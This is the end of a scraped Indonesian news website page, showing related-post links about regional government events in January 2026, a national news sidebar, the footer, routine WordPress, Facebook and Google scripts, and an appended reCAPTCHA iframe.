<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260116-WA0019-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Pemerintah Provinsi Jawa Timur Gelar Retreat 2026 " decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260116-WA0019-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260116-WA0019-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260116-WA0019-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260116-WA0019-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260116-WA0019-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260116-WA0019-e1768564041689-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/wabub-mimik-serahkan-bantuan-rehab-rtlh-secara-simbolis-pada-warga-desa-sidorejo/" rel="bookmark" title="Wabub Mimik Serahkan Bantuan Rehab RTLH Secara Simbolis pada Warga Desa Sidorejo">

<div class="related-post-text-wrap">
	<h2>Wabub Mimik Serahkan Bantuan Rehab RTLH Secara Simbolis pada Warga Desa Sidorejo</h2>
	<p class="tanggal-related-post">16 Januari 2026 -  18:45	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260116-WA0018-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Wabub Mimik Serahkan Bantuan Rehab RTLH Secara Simbolis pada Warga Desa Sidorejo" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260116-WA0018-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260116-WA0018-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260116-WA0018-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260116-WA0018-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260116-WA0018-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260116-WA0018-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260116-WA0018-e1768563899864-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/segarkan-roda-pemerintahan-wali-kota-depok-supian-suri-lantik-17-pejabat-strategis/" rel="bookmark" title="Segarkan Roda Pemerintahan, Wali Kota Depok Supian Suri Lantik 17 Pejabat Strategis">

<div class="related-post-text-wrap">
	<h2>Segarkan Roda Pemerintahan, Wali Kota Depok Supian Suri Lantik 17 Pejabat Strategis</h2>
	<p class="tanggal-related-post">15 Januari 2026 -  21:01	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Segarkan Roda Pemerintahan, Wali Kota Depok Supian Suri Lantik 17 Pejabat Strategis" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-480x480.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-105x105.jpeg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-e1768485672353-266x266.jpeg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
</div><div class="sidebar-banner-bawah-tombol-share-post-wrap"><img width="970" height="90" src="https://www.transnews.co.id/wp-content/uploads/2025/10/asasta-500-.jpg"></div>
<div class="single-judul-related-post">
News Trending DEPOK</div>
<div class="wpp-shortcode"><script type="application/json" data-id="wpp-shortcode-inline-js">{"title":"","limit":"4","offset":0,"range":"last30days","time_quantity":24,"time_unit":"hour","freshness":false,"order_by":"views","post_type":"post","pid":"","exclude":"","cat":"45","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":0,"words":false},"post-excerpt":{"active":false,"length":0,"keep_format":false,"words":false},"thumbnail":{"active":true,"build":"manual","width":"85","height":"85"},"rating":false,"stats_tag":{"comment_count":false,"views":true,"author":false,"date":{"active":"1","format":"j F Y"},"category":"1","taxonomy":{"active":false,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul class=\"wpp-list\">","wpp-end":"<\/ul>","title-start":"<h2>","title-end":"<\/h2>","post-html":"&lt;li&gt;{thumb} {title} &lt;div class=&quot;wpp-stats-custom&quot;&gt;&lt;\/div&gt;&lt;p class=&quot;wpp-date-custom&quot;&gt; {date} &lt;\/p&gt;&lt;\/li&gt;"},"theme":{"name":""}}</script><div class="wpp-shortcode-placeholder"></div></div>
</div><!-- akhir single-article -->
<div id="sidebar-single">
	<div class="sidebar-single-wrap">
					<div><h2 class="judul-sidebar-single">Nasional</h2><div class="text-wrap"><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-scaled-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/pln-group-tegaskan-komitmen-tata-kelola-baik-melalui-audiensi-dengan-kejati-banten/">PLN Group Tegaskan Komitmen Tata Kelola Baik melalui Audiensi dengan Kejati Banten</a><p class="waktu">Sabtu, 17 Januari 2026 -  21:10 WIB | 21:10 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260115-WA0027-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/kantor-kas-bri-hk-tower-diresmikan/">Kantor Kas BRI HK Tower Diresmikan</a><p class="waktu">Kamis, 15 Januari 2026 -  16:37 WIB | 16:37 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260107-WA0004-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/ybm-pln-upt-cawang-perkuat-nilai-spiritual-melalui-doa-bersama-dan-santunan-anak-yatim/">YBM PLN UPT Cawang Perkuat Nilai Spiritual melalui Doa Bersama dan Santunan Anak Yatim</a><p class="waktu">Rabu, 7 Januari 2026 -  13:25 WIB | 13:25 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0024-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/khitan-sehat-anak-sholeh-komitmen-ybm-pln-upt-durikosambi-untuk-masyarakat/">Khitan Sehat Anak Sholeh, Komitmen YBM PLN UPT Durikosambi untuk Masyarakat</a><p class="waktu">Jumat, 2 Januari 2026 -  19:03 WIB | 19:03 WIB WIB </p><div class="clr"></div></div><div class="recent-post-widget"><img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-scaled-266x266.jpg 266w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260102-WA0021-scaled-60x60.jpg 60w" sizes="(max-width: 85px) 100vw, 85px" /><a href="https://www.transnews.co.id/danantara-sinergikan-bumn-bangun-huntara-di-aceh-tamiang-pln-sambung-listrik-untuk-semua-rumah-dan-fasum/">Danantara Sinergikan BUMN Bangun Huntara di Aceh Tamiang, PLN Sambung Listrik untuk Semua Rumah dan Fasum</a><p class="waktu">Jumat, 2 Januari 2026 -  18:54 WIB | 18:54 WIB WIB </p><div class="clr"></div></div></div></div>		</div></div><!-- AKHIR SIDEBAR SINGLE --></div><!-- akhir single-wrap -->

<div class="clr"></div>
<footer>
	<div id="footer-wrap">
								<div class="logo-bawah-wrap">
						
				<a id="logo-footer" href=" https://www.transnews.co.id/ " rel="home"><div class="footer-image-wrap" rel="home"><img width="210" height="45" src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" class="footer-image" alt="TRANSNEWS" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png 210w, https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC-205x45.png 205w" sizes="(max-width: 210px) 100vw, 210px" /></div></a>

			<p>
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>

			</div><!-- akhir logo bawah wrap -->
		<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile" class="menu-bawah-mobile"><li id="menu-item-65407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li id="menu-item-65408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li id="menu-item-66030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li id="menu-item-65409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li id="menu-item-65410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>		<div id="media-sosial-footer">
						<a target="_blank" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div>
		
			<div class="menu-footer-mobile-container"><ul id="menu-footer-mobile-1" class="menu-footer-2"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65407"><a href="https://www.transnews.co.id/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65408"><a href="https://www.transnews.co.id/pedoman-media-ciber/">PPMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66030"><a href="https://www.transnews.co.id/iklan/">Iklan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65409"><a href="https://www.transnews.co.id/pedoman-pemberitaan-ramah-anak-ppra/">PPRA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65410"><a href="https://www.transnews.co.id/disclaimer/">Disclaimer</a></li>
</ul></div>					<!--<p class="copyrights">
		 | All Rights Reserved @	</p> -->
					<p class="copyright-mobile-new">
				Copyright ©2025 transnews.co.id
All Rights Reserved			</p>
		<div class="clr"></div>
</div><!-- akhir footer-wrap -->
	
		 <div id="stop" class="scrollTop">
    <span><a href=""><i class="arrow up"></i></a></span>
  </div><!-- akhir scrolltop -->	
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kibaran/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script><script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"2000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" src="https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/script.js?ver=2.7.8" id="script-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/main.js?ver=2.7.8" id="main-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Berikutnya \u003E","prev":"\u003C Sebelumnya","image":"Gambar","of":"dari","close":"Tutup","noiframes":"Fitur ini memerlukan bingkai langsung di tempat. Anda memiliki iframe dinonaktifkan atau browser Anda tidak mendukung mereka.","loadingAnimation":"https://www.transnews.co.id/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script  src="https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.transnews.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.transnews.co.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
    WebFontConfig = {
        google: { families: [ 'PT+Serif:400,700', 'Heebo:400,500,700,800,900' ] }
    };
    (function() {
        var wf = document.createElement('script');
        wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
        wf.type = 'text/javascript';
        wf.async = 'true';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(wf, s);
    })();
</script>
<!-- <div id="fb-root"></div> -->
<!-- <script> /* (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.2&appId=348506109234534&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk')); */</script> -->

	</body>
</html><script>
    function copaslink() {
      alert("Link Copied");
    }
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hbNO2GqtAf7H1DSqJL0M0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768659054381');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>